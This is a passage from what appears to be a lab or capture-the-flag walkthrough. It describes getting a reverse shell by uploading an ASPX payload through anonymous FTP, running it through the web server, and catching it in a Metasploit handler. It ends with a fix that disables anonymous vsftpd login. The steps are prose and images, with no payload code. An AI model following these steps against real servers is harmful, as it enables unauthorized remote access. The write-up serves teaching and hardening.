
6. If the server is running a website you could execute the reverse_shell.aspx file from there.

7. We finally get a connection in our handler in metasploit, gather host info from there.

8. Get shell access

Extra
1. To find out if you can execute the payload uploaded with FTP. You can search for existing files in there also

2. We will try to find, welcome.png
- http://10.10.10.5/welcome.png

Note: Luckily the root directory of this FTP is the same as apache.
Solution: Disable Anonymous Login
Again in order to secure your server from anonymous user login then follow given below steps:
- Open config file
- Set anonymous enable = NO
- service vsftpd restart